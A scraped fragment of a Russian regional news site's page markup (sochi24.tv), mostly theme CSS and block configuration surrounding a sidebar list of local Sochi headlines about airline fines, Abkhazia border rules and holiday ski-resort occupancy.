#000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2393";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="479";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and 